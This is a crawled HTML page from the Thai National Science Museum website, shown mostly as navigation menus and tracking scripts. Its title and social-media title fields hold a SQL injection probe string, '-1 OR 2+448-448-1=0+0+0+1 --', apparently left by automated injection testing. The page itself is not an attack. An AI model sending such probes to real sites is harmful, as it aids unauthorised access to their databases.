

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nsm.or.th/nsm/en/node/35481
body_size: 27325
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4763786-3"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4763786-3", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script>
<link rel="canonical" href="555" />
<meta name="description" content="555" />
<meta property="og:site_name" content="nsm" />
<meta property="og:url" content="https://www.nsm.or.th/nsm/en/node/35481" />
<meta property="og:title" content="-1 OR 2+448-448-1=0+0+0+1 --" />
<meta property="og:description" content="555" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="shortcut icon" href="/nsm/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nsm.or.th/nsm/en/node/35481" />
<link rel="revision" href="https://www.nsm.or.th/nsm/en/node/35481" />

    <title>-1 OR 2+448-448-1=0+0+0+1 -- | nsm</title>
    <link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/ajax-progress.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/align.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/autocomplete-loading.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/fieldgroup.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/container-inline.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/clearfix.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/details.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/hidden.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/item-list.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/js.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/nowrap.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/position-container.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/progress.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/reset-appearance.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/resize.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/sticky-header.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-counter.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-report-counters.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/system-status-report-general-info.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tabledrag.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tablesort.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/system/components/tree-child.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/poll/css/poll.base.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/poll/css/poll.theme.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/views/views.module.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/modules/contrib/social_media/css/social_media.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/stable/css/core/normalize-fixes.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/action-links.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/breadcrumb.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/button.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/collapse-processed.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/container-inline.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/details.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/exposed-filters.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/field.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/form.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/icons.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/inline-form.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/item-list.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/link.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/links.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/menu.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/more-link.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/pager.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tabledrag.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tableselect.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tablesort.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/tabs.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/textarea.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/ui-dialog.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/core/themes/classy/css/components/messages.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/themes/custom/nsm_theme/css/main.css?t4ov26" />
<link rel="stylesheet" media="all" href="/nsm/themes/custom/nsm_theme/css/style.css?t4ov26" />

    

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/21157089.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9NHCEJMJW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9NHCEJMJW6');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '969819957832720'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=969819957832720&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

  </head>
  <body class="path-node page-node-type-page node-35481">
<!-- Messenger ปลั๊กอินแชท Code -->
<div id="fb-root"></div>

<!-- Your ปลั๊กอินแชท code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
var chatbox = document.getElementById('fb-customer-chat');
chatbox.setAttribute("page_id", "124655640903463");
chatbox.setAttribute("attribution", "biz_inbox");

window.fbAsyncInit = function() {
FB.init({
xfbml : true,
version : 'v12.0'
});
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/th_TH/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
      <header class="bgnav">
	<div class="container-fluid">
		<div class="row">
			<div class="col-4 col-md-2 logo">
				<a href="https://www.nsm.or.th/nsm/en">

  <img src="/nsm/sites/default/files/2022-06/01%20NSM_LOGO_%E0%B9%84%E0%B8%9F%E0%B8%A5%E0%B9%8C%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%20%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%82%E0%B8%B2%E0%B8%A7_0.png" width="" height="" alt="" loading="lazy" typeof="foaf:Image" />




























 























  

</a>
			</div>
			<nav class="col-4 col-md-7 col-xl-8 mainnav">
				<ul>
					


	<li  data-check-leftmenu="1">
		<a href="/nsm/en" title="หน้าหลัก" data-drupal-link-system-path="&lt;front&gt;">Home</a>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="" title="รู้จักอพวช">About Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>About Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu1" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">About NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu2" class="" data-link="" onclick="linkLv2('')">Organization Management</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu3" class="" data-link="" onclick="linkLv2('')">Policy and standard</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu4" class="" data-link="" onclick="linkLv2('')">Operation</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu5" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Rules and Regulations</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Service</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Service</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu6" class="" data-link="" onclick="linkLv2('')">Visiting NSM</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu7" class="" data-link="" onclick="linkLv2('')">Science Caravan</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/44945">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service)</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/2469" data-drupal-link-system-path="node/2469">Academic service</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu8" class="" data-link="" onclick="linkLv2('')">NSM Academy</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/13927">สมาชิก อพวช.</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsmscienceshop.com/">NSMScienceShop</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu9" class="" data-link="" onclick="linkLv2('')">Facility</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/taxonomy/term/132" data-drupal-link-system-path="taxonomy/term/132">School Programe</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu10" class="" data-link="" onclick="linkLv2('')">ร่วมสนับสนุนกิจกรรม</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/hidden-show/faq" data-drupal-link-system-path="taxonomy/term/44">FAQ</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/node/31" data-drupal-link-system-path="node/31">RSS Service</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/photo-gallery" data-drupal-link-system-path="photo-gallery">Photo Gallery</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Museums</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Museums</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu11" class="" data-link="/nsm/en/museum/science-museum" onclick="linkLv2('/nsm/en/museum/science-museum')">Science Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu12" class="" data-link="/nsm/en/museum/naturalhistorty-museum" onclick="linkLv2('/nsm/en/museum/naturalhistorty-museum')">Natural History Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu13" class="" data-link="/nsm/en/museum/it-museum" onclick="linkLv2('/nsm/en/museum/it-museum')">Information Technology Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu14" class="" data-link="/nsm/en/museum/rama9-museum" onclick="linkLv2('/nsm/en/museum/rama9-museum')">RAMA9 Museum</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu15" class="" data-link="/nsm/en/museum/futurium" onclick="linkLv2('/nsm/en/museum/futurium')">Futurium</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu16" class="" data-link="/nsm/en/museum/science-square" onclick="linkLv2('/nsm/en/museum/science-square')">NSM Science Square</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu17" class="" data-link="https://www.nsm.or.th/nsm/th/node/54525" onclick="linkLv2('https://www.nsm.or.th/nsm/th/node/54525')">Museum On Demand</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
